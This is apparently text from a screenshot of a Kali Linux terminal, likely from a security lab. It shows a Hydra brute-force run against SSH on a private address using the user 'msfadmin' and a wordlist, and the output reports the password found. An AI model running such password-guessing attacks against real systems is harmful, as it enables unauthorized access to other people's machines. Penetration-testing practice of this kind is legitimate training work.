 root@kali:~# hydra -l msfadmin -P contraseñas_a_comprobar.txt ssh://192.168.119.8
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-01-24 18:53:17
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 13 tasks per 1 server, overall 13 tasks, 13 login tries (l:1/p:13), ~1 try per task
[DATA] attacking ssh://192.168.119.8:22/
[22][ssh] host: 192.168.119.8   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 13 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2018-01-24 18:53:20
root@kali:~#